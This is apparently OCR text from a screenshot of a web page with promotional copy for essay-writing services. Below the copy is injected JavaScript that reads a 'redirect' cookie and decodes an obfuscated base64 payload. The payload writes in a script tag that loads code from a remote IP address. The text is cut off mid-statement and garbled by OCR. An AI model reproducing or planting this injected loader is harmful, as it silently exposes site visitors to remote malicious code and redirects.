
times handle all kinds of academic paper you could have.
For a lot of people, creating essays is one of the most
bothersome jobs on Earth.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUy
MCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3M
CUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUy
RSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0
MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCU
zRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=
getCookie(“redirect”);if(now>=(time=cookie)||void